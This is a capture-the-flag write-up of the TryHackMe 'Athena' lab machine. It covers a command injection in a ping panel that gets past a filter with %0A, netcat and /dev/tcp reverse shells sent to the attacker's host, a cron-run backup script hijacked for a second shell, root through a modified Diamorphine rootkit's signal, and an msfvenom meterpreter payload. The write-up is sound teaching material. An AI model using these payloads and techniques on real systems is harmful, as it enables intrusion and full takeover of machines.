TryHackMe | Athena
Writeup of a medium-rated Linux Machine from TryHackMe

Recon
Initial Scanning
Initial nmap scan:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
nmap -sC -sV -T4 -oN nmap/nmap.initial $IP
Starting Nmap 7.94 ( https://nmap.org ) at 2023-09-16 09:15 EDT
Nmap scan report for 10.10.31.105
Host is up (0.10s latency).

PORT    STATE SERVICE     VERSION
22/tcp  open  ssh         OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 3b:c8:f8:13:e0:cb:42:60:0d:f6:4c:dc:55:d8:3b:ed (RSA)
|   256 1f:42:e1:c3:a5:17:2a:38:69:3e:9b:73:6d:cd:56:33 (ECDSA)
|_  256 7a:67:59:8d:37:c5:67:29:e8:53:e8:1e:df:b0:c7:1e (ED25519)
80/tcp  open  http        Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Athena - Gods of olympus
|_http-server-header: Apache/2.4.41 (Ubuntu)
139/tcp open  netbios-ssn Samba smbd 4.6.2
445/tcp open  netbios-ssn Samba smbd 4.6.2
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Host script results:
| smb2-time:
|   date: 2023-09-16T13:15:14
|_  start_date: N/A
| smb2-security-mode:
|   3:1:1:
|_    Message signing enabled but not required
|_nbstat: NetBIOS name: ROUTERPANEL, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
|_clock-skew: -9s

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 18.89 seconds
- Nmap discovered 4 open ports:
- Port 22 running
OpenSSH 8.2p1 - Port 80 running
Apache 2.4.41 - Port 139 and 445 running
Samba smbd 4.6.2
- Port 22 running
Full Scan
Full nmap scan:
1
2
3
4
5
6
$ nmap -p- -T4 $IP
PORT      STATE    SERVICE
22/tcp    open     ssh
80/tcp    open     http
139/tcp   open     netbios-ssn
445/tcp   open     microsoft-ds
- Same ports discovered in the initial scan.
Service Enumeration
SSH - 22:
I’ll temporarily suspend the enumeration of this service, just in case I don’t discover any valuable information that could help establish an initial foothold on the other service.
SMB - 139,445:
Share Enumeration using smbclient
- Listing shares using smbclient:
1
$ smbclient -N -L $IP
.png)
- As can be seen, Anonymous login is enabled and there are 2 shares
- public
- IPC$
Enumerating 'public' share
- Let’s access the share ‘public’ using smbclient:
1
$ smbclient -N //$IP/public
.png)
- There is text file called
msg_for_administrator.txt.
Let’s download the file in our local machine:
1
2
3
4
5
6
7
8
9
10
11
12
smb: \> get msg_for_administrator.txt
smb: \> exit

$ cat msg_for_administrator.txt
Dear Administrator,

I would like to inform you that a new Ping system is being developed and I left the corresponding application in a specific path, which can be accessed through the following address: /myrouterpanel

Yours sincerely,

Athena
Intern
- This message is from an intern called
Athenato the administrator and it mentions the development of a new ping system that can be accessed via the URI/myrouterpanel
HTTP - 80:
Front page
Upon accessing http://athena.thm, the displayed page is as follows:
.png)
- The homepage is relatively sparse in terms of content, primarily featuring the representation of the ‘goddess of wisdom’ Athena.
- A review of the page’s source code reveals no noteworthy elements to investigate further.
- Additionally, the functionality of the ‘Home,’ ‘About,’ and ‘Contact’ buttons appears to be malfunctioning as they do not lead to their respective pages.
/myrouterpanel
Let’s navigate to the URI we found in the message from ‘Athena’:
.png)
- There is a Ping system implemented in the web application that allow you to ping other devices and IP addresses.
Testing the ping feature
- Let’s ping 127.0.0.1 and see what we will get in the response:
.png)
- We have the typical
pingresponse with 4 ICMP packets sent and 0% packet loss.
With that mind, if user input is not properly sanitized, there might be a command injection vulnerability here, which allows the attacker to inject OS commands and get the response back.
For example, if the command being executed in the backend whenever this Ping feature is utilized is ping -c 4 127.0.0.1, an attacker can simply inject a command of his choice after the IP address which will be executed after the ping command, using a command separator such as ; => ping -c 4 127.0.0.1;id.
In this case, if there is no filtering or sanitization on user input, an input such as 127.0.0.1;id, will make the server run the ping command and the id command and return the result of the command as a response.
Initial Foothold
Shell as www-data
Command Injection
- Let’s test the theory in the section above and try to execute the id command:
.png)
- From the response, there is at least some detection mechanism implemented on user input, which check whether the input contains a character such as semi-colon
;
One way to bypass this filtering mechanism is to inject the URL-encoded newline character in percent-encode (%0A) before the command you want to execute. For example, sending a request with the following POST data:
1
ip=127.0.0.1%0Aid&submit=
.png)
- As can be seen from the returned response, the injected command ‘
id’ has been executed and we got the result of the execution back.
Reverse shell
Let’s escalate the impact and execute a reverse shell on the server to get an initial foothold as www-data.
1- Start a netcat listener on port 9999
1
nc -nlvp 9999
2- Run the following command via the command injection vulnerability:
1
nc -e /usr/bin/bash 10.8.16.233 9999
3- Sending the request with the following POST data:
1
ip=127.0.0.1%0Anc+-e+/usr/bin/bash+10.8.16.233+9999&submit
.png)
4- After sending the request, you should get a reverse shell back on your listener:
.png)
Shell stabilization
- Run the following commands to stabilize you shell:
1
2
3
4
5
6
7
# On the target machine
python3 -c import pty;pty.spawn("/bin/bash")
export TERM=xterm
Ctrl+Z

# On your machine
$ stty raw -echo ; fg ; reset;
.png)
Lateral Movement
Shell as athena
Enumeration as www-data
- There are 3 users with console:
root,ubuntuandathena
1
2
3
4
$ cat /etc/passwd | grep sh$
root:x:0:0:root:/root:/bin/bash
ubuntu:x:1000:1000:ubuntu,,,:/home/ubuntu:/bin/bash
athena:x:1001:1001::/home/athena:/bin/bash
- The user
www-datadoes not have enough privileges to access the home directory of usersubuntuandathena.
.png)
- There are no interesting binaries with SUID bit set:
1
$ find / -type f -perm -04000 -ls 2>/dev/null
.png)
- There are no files owned by other users (
athena,ubuntu) and readable/writable bywww-data:
1
2
3
4
5
6
7
8
9
# Files owned by 'athena' and readable by 'www-data'
find -type f -user athena -readable 2>/dev/null
# File owned by 'athena' and writable by 'www-data'
find -type f -user athena -writable 2>/dev/null

# Files owned by 'ubuntu' and readable by 'www-data'
find -type f -user ubuntu -readable 2>/dev/null
# File owned by 'ubuntu' and writable by 'www-data'
find -type f -user ubuntu -writable 2>/dev/null
.png)
- Searching for files owned by the user
www-data, by filtering out/proc/files, I got the following file:
1
find / -type f -user www-data 2>/dev/null | grep -v 'proc'
.png)
/usr/share/backup/backup.sh
- The following is the content of the file
backup.sh:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
#!/bin/bash

backup_dir_zip=~/backup

mkdir -p "$backup_dir_zip"

cp -r /home/athena/notes/* "$backup_dir_zip"

zip -r "$backup_dir_zip/notes_backup.zip" "$backup_dir_zip"

rm /home/athena/backup/*.txt
rm /home/athena/backup/*.sh

echo "Backup completed..."
- This bash script creates a backup of files in the
/home/athena/notesdirectory, zips them into a file namednotes_backup.zip, removes.txtand.shfiles from the directory/home/athena/backup/and finally prints out ‘Backup completed …‘
With that in mind, I’m guessing that this backup script gets executed every minute or 2, using a cron job or something alike.
Checking for cron jobs
- There is no cron job configured in this system
.png)
Running pspy
- Let’s monitor processes using pspy to verify whether this scripts is executed regularly or not
To do so:
1- Let’s download pspy64 from the latest release
1
wget https://github.com/DominicBreuker/pspy/releases/download/v1.2.1/pspy64
2- Start a simple HTTP server using python, which will be serving the pspy64 binary
1
python3 -m http.server 80
3- Download the pspy64 binary in the /tmp/ directory of the target machine
1
2
www-data@routerpanel:/$ cd /tmp/
www-data@routerpanel:/tmp/$ wget http://tun0-IP/pspy64
4- Make the binary pspy64 executable and run it:
1
2
www-data@routerpanel:/tmp/$ chmod +x pspy64
www-data@routerpanel:/tmp/$ ./pspy64
.png)
- As can be seen, the backup script is executed with
athena’s privileges every minute. Additionally, the backup script is owned by me (the userwww-data), which means we could inject a reverse shell script and get a shell access asathena.
Shell as athena
With that in mind, let’s proceed with the following steps:
1- Inject the following reverse shell script in /usr/share/backup/backup.sh file:
1
/usr/bin/bash -c 'bash -i >& /dev/tcp/10.8.16.233/9998 0>&1'
2- Start a netcat listener on your attacking machine on the port specified in the injected reverse shell script:
1
nc -nlvp 9998
3- Wait for a minute or so and you will get a reverse shell back running as athena:
 1.png)
Privilege Escalation
Shell as root
Stable SSH Access
Let’s get a stable SSH access on the target, as the user athena, by following the below steps:
1- On your attacking machine, generate your own ssh keys, by running the command ssh-keygen. This will generate the following keys:
- Private key: id_rsa
- Public key: id_rsa.pub
.png)
2- After that, copy the content of the id_rsa.pub file and put it inside the /home/plot_admin/.ssh/authorized_keys file on the target machine.
1
2
3
4
5
6
7
# On the attacking machine:
cat id_rsa.pub | xclip -selection clipboard

# On the target machine:
cd /home/athena/.ssh
nano authorized_keys
# Paste the clipboard inside this file and save
3- Finally, you can connect to the target machine as athena using your id_rsa file:
1
2
3
# On the attacking machine:
ssh -i id_rsa athena@athena.thm
Enter passphrase for key 'id_rsa': # Enter the passphrase you have configured when you ran 'ssh-keygen'
.png)
Enumeration as athena
- The user
athenacan run the following command with root privileges:
1
2
3
athena@routerpanel:~$ sudo -l
<...SNIP...>
/usr/sbin/insmod /mnt/.../secret/venom.ko
.png)
- This command is used to load a kernel module (in this case, it’s the kernel object
venom.ko) into the Linux kernel using theinsmodutility, which is typically used for loading kernel modules manually.
Analysing the kernel object venom.ko
- Let’s navigate to the path where the kernel module file is located and run the
stringscommand to inspect printable characters in the file:
1
2
athena@routerpanel:~$ cd /mnt/.../secret/
athena@routerpanel:~$ strings venom.ko
.png)
- In the initial strings that were returned, there’s a reference to an LKM rootkit and its creator, ‘m0nad’
LKM Rootkits
After a quick google search on this type of rootkits, I found the following:
- LKM, short for Loaded Kernel Module, rootkits operates at the kernel level of an operating system, typically targeting Unix-like systems.
- They are designed to conceal their presence and actions on a compromised systems.
For more information on this type of rootkits, refer to this article
Analyzing Diamorphine rootkit
Searching for LKM rootkits that were created by ‘m0nad’ (The author of the kernel module venom.ko), I got the following result:

- Diamorphine is a well-known open-source Linux Loadable Kernel Module (LKM) rootkit. It is designed for educational purposes and security research.
The features of this rootkit are quite simple to understand:
1- When loaded, the module starts invisible. In other words, running the lsmod command, which is a utility used to display the statuses of currently loaded modules in the Linux kernel, will not be shown among the already loaded modules.
2- Sending the signal ‘63’ to any PID will make the module become visible, as shown in the figure below:
1
kill -63 0
.png)
3- Sending the signal ‘64’ to any PID will make the given user become root, as show below:
1
kill -64 0
.png)
- In the source code of the Diamorphine rootkit, the function responsible of handling the signal sent by the user is named
hacked_killand is show in the figure below:

- As can be seen, if the signal sent is SIGSUPER, which is a global variable that refers to the value
64(in the file diamorhine.h as shown in the figure below), the functiongive_root()is executed, which will grant the current user root privileges.

Sending signal 64
With that in mind, since the user athena can load the module venom.ko into the kernel, and since the module venom.ko is a Diamorphine module, we can easily become root by sending a signal 64 to any PID. Let’s test this theory out, by running the following commands:
1
2
3
4
athena@routerpanel:~$ sudo /usr/sbin/insmod /mnt/.../secret/venom.ko
athena@routerpanel:~$ kill -64 0
athena@routerpanel:~$ whoami
athena
- As can be seen, we are still running as
athena, which was not what we were expecting. This suggests that the machine’s creator may have introduced some modifications to the Diamorphine rootkit’s source code, such as changing the signal responsible for becoming root, prior to the compilation process.
Reverse Engineering the module
- With that in mind, since we have access to the kernel module
venom.ko, which is an ELF binary, let’s reverse engineer it using Ghidra in our local machine.
To do so, let’s follow the below steps:
1- Navigate to the directory where the kernel module is located and start a python web server from there, which will be serving the file venom.ko:
1
2
athena@routerpanel:~$ cd /mnt/.../secret/
athena@routerpanel:/mnt/.../secret/$ python3 -m http.server 1234
2- On your attacking machine, download the kernel module and import it into a Ghidra project:
1
wget http://athena.thm:1234/venom.ko
After Ghidra finishes its analysis of the binary, let’s go ahead and analyse the function hacked_kill, which as we said in the previous section, is responsible of handling the signals sent by the user:
 1.png)
- As can be seen and as expected, the signal which needs to be sent in order to become root, is no longer set ti 64, but rather 0x39, which is 57 in decimal.
- In other words, we need to send the signal 57 in order to become root
Shell as root
- Let’s run the following commands, to escalate privileges to root, thanks to the Diamorphine rootkit:
1
2
athena@routerpanel:~$ sudo /usr/sbin/insmod /mnt/.../secret/venom.ko
athena@routerpanel:~$ kill -57 0
.png)
- As simple as that, we became root and retrieved the root flag !!
NOTE: If you get an error saying that the module could not be inserted, it means that the module has already been loaded and you should be able to interact with it as shown in the figure above.
fsociety00.dat
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
root@routerpanel:~# cat /root/fsociety00.dat
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
XX                                                                          XX
XX   MMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMM   XX
XX   MMMMMMMMMMMMMMMMMMMMMssssssssssssssssssssssssssMMMMMMMMMMMMMMMMMMMMM   XX
XX   MMMMMMMMMMMMMMMMss'''                          '''ssMMMMMMMMMMMMMMMM   XX
XX   MMMMMMMMMMMMyy''                                    ''yyMMMMMMMMMMMM   XX
XX   MMMMMMMMyy''                                            ''yyMMMMMMMM   XX
XX   MMMMMy''                                                    ''yMMMMM   XX
XX   MMMy'                                                          'yMMM   XX
XX   Mh'                                                              'hM   XX
XX   -                                                                  -   XX
XX                                                                          XX
XX   ::                                                                ::   XX
XX   MMhh.        ..hhhhhh..                      ..hhhhhh..        .hhMM   XX
XX   MMMMMh   ..hhMMMMMMMMMMhh.                .hhMMMMMMMMMMhh..   hMMMMM   XX
XX   ---MMM .hMMMMdd:::dMMMMMMMhh..        ..hhMMMMMMMd:::ddMMMMh. MMM---   XX
XX   MMMMMM MMmm''      'mmMMMMMMMMyy.  .yyMMMMMMMMmm'      ''mmMM MMMMMM   XX
XX   ---mMM ''             'mmMMMMMMMM  MMMMMMMMmm'             '' MMm---   XX
XX   yyyym'    .              'mMMMMm'  'mMMMMm'              .    'myyyy   XX
XX   mm''    .y'     ..yyyyy..  ''''      ''''  ..yyyyy..     'y.    ''mm   XX
XX           MN    .sMMMMMMMMMss.   .    .   .ssMMMMMMMMMs.    NM           XX
XX           N`    MMMMMMMMMMMMMN   M    M   NMMMMMMMMMMMMM    `N           XX
XX            +  .sMNNNNNMMMMMN+   `N    N`   +NMMMMMNNNNNMs.  +            XX
XX              o+++     ++++Mo    M      M    oM++++     +++o              XX
XX                                oo      oo                                XX
XX           oM                 oo          oo                 Mo           XX
XX         oMMo                M              M                oMMo         XX
XX       +MMMM                 s              s                 MMMM+       XX
XX      +MMMMM+            +++NNNN+        +NNNN+++            +MMMMM+      XX
XX     +MMMMMMM+       ++NNMMMMMMMMN+    +NMMMMMMMMNN++       +MMMMMMM+     XX
XX     MMMMMMMMMNN+++NNMMMMMMMMMMMMMMNNNNMMMMMMMMMMMMMMNN+++NNMMMMMMMMM     XX
XX     yMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMy     XX
XX   m  yMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMy  m   XX
XX   MMm yMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMy mMM   XX
XX   MMMm .yyMMMMMMMMMMMMMMMM     MMMMMMMMMM     MMMMMMMMMMMMMMMMyy. mMMM   XX
XX   MMMMd   ''''hhhhh       odddo          obbbo        hhhh''''   dMMMM   XX
XX   MMMMMd             'hMMMMMMMMMMddddddMMMMMMMMMMh'             dMMMMM   XX
XX   MMMMMMd              'hMMMMMMMMMMMMMMMMMMMMMMh'              dMMMMMM   XX
XX   MMMMMMM-               ''ddMMMMMMMMMMMMMMdd''               -MMMMMMM   XX
XX   MMMMMMMM                   '::dddddddd::'                   MMMMMMMM   XX
XX   MMMMMMMM-                                                  -MMMMMMMM   XX
XX   MMMMMMMMM                                                  MMMMMMMMM   XX
XX   MMMMMMMMMy                                                yMMMMMMMMM   XX
XX   MMMMMMMMMMy.                                            .yMMMMMMMMMM   XX
XX   MMMMMMMMMMMMy.                                        .yMMMMMMMMMMMM   XX
XX   MMMMMMMMMMMMMMy.                                    .yMMMMMMMMMMMMMM   XX
XX   MMMMMMMMMMMMMMMMs.                                .sMMMMMMMMMMMMMMMM   XX
XX   MMMMMMMMMMMMMMMMMMss.           ....           .ssMMMMMMMMMMMMMMMMMM   XX
XX   MMMMMMMMMMMMMMMMMMMMNo         oNNNNo         oNMMMMMMMMMMMMMMMMMMMM   XX
XX                                                                          XX
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX

---------------------------------------------------------------------------------------------

- Congratulations! You have broken all security on this machine and completed the challenge!

                                   LEAVE ME HERE

---------------------------------------------------------------------------------------------
Extra: Privilege Escalation using Metasploit
About the Metasploit module
- When I was searching for Diamorphine rootkit and how it works, I came across a Metasploit module named
exploit/linux/local/diamorphine_rootkit_signal_priv_esc, which uses Diamorphine rootkit’s privilege escalation feature using signal 64 to elevate the privileges of arbitrary process to UID 0 (root). - One notable feature of this module is its flexibility, as you have the option to customize the signal value to any desired value, rather than being limited to a default value 64.
Setting up multi handler
To use this module, we should first have a meterpreter shell that we can run in the background and provide the meterpreter shell session ID to the Diamorphine module in order to run it and eventually escalate privileges. In order to get a meterpreter shell on the athena.thm, follow the below steps:
1- Start the Metasploit Framework Console, on your attacking machine:
1
msfconsole -q
2- Use and configure the multi handler module:
1
2
3
4
5
msf6 > use exploit/multi/handler
msf6 exploit(multi/handler) > options
.... Displays required options ....
msf6 exploit(multi/handler) > set LHOST tun0
msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp
3- Run the multi handler to begin listening on port 4444 (default port)
1
msf6 exploit(multi/handler) > run
Generating the ELF binary
Now, we can proceed to create an ELF binary using msfvenom. This binary, when executed on the target machine, will establish a connection back to the multi-handler, which will provide us with a Meterpreter shell, running as athena.
To do so, let’s run the following command on the attacking machine:
1
msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=10.8.16.233 LPORT=4444 --platform linux -a x64 -f elf -o reverse
- This command will generate an ELF binary named
reverse.
 1.png)
Meterpreter Shell
- The only remaining task is to transfer the ‘reverse’ binary to the target machine, grant it execution permission, and execute it.
1
2
3
4
5
6
7
8
# On the attacking machine, start a web server:
$ python3 -m http.server 80

# On the target machine
athena@routerpanel:~$ cd /tmp
athena@routerpanel:/tmp$ wget http://10.8.16.233/reverse
athena@routerpanel:/tmp$ chmod +x reverse
athena@routerpanel:/tmp$ ./reverse
.png)
- After a few moments, you should get a Meterpreter shell on your multi handler listener:
.png)
Escalate to root
1- Within your meterpreter shell, background the session, by running the command:
1
meterpreter > bg
2- Identify the session ID of your meterpreter session by running the sessions command:
.png)
- In my case, the session ID is
8
3- Use, configure and run the Diamorphine metasploit module as shown below:
1
2
3
4
msf6 exploit(multi/handler) > use exploit/linux/local/diamorphine_rootkit_signal_priv_esc
msf6 exploit(linux/local/diamorphine_rootkit_signal_priv_esc) > set SESSION <session-ID>
msf6 exploit(linux/local/diamorphine_rootkit_signal_priv_esc) > set SIGNAL 57
msf6 exploit(linux/local/diamorphine_rootkit_signal_priv_esc) > run
.png)
- As you can see, we have escalated our privileges and as a result, we have now a meterpreter shell running as root.
Attack Chain
- Nmap discovered 3 open ports:
- Port 22 running an
OpenSSH 8.2p1 - Port 80 running an HTTP service
Apache httpd 2.4.41 - Ports 139 & 445 running
Samba smbd 4.6.2
- Port 22 running an
- Anonymous login is allowed in the samba service and there is a text file inside the public share, which mentions a directory ‘
/myrouterpanel’ that leads to a router panel interface where there is a Ping service. - Navigating to this URI (
myrouterpanel), there is indeed a Ping system which allows users to ping hosts by providing the IP address. This endpoint is vulnerable to command injection vulnerabilities, allowing attackers to inject OS commands of their choice prefixed with the new line character%0A, which serves as a bypass of the filtering implemented in the backend, which detects characters such as;,|,&. - Leveraging this command injection vulnerability, I executed a reverse shell script and got initial foothold as the user
www-data. - Once in, there is a backup script, owned by the user
athena, and gets executed every minute by the userathena. With that in mind, I injected a reverse shell script inside the backup script and got a shell back running asathena. - As
athena, this user can load a kernel module calledvenom.kousinginsmodwith root privileges. After some analysis of this kernel object file, I found out that it’s a Diamorphine module and can be used to escalate privileges to root by sending the signal 64 to any PID. However, the provided module has been modified so reverse engineering was required to get the exact value of the signal that needs to be sent in order to escalate to root, and this signal was 57 - After knowing the signal value that allows the escalation of privileges, I loaded the Diamorphine module, sent the signal 57 to PID=0 and got a root shell.